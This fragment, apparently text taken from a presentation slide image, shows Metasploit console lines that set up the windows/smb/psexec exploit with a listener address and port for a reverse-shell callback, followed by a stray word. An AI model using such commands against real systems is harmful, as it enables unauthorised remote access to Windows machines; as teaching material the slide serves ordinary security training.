 msf exploit(windows/smb/psexec) > set LHOST 10.1.65.60
LHOST => 10.1.65.60
msf exploit(windows/smb/psexec) > set LPORT 1717
LPORT => 1717
VIRGINIA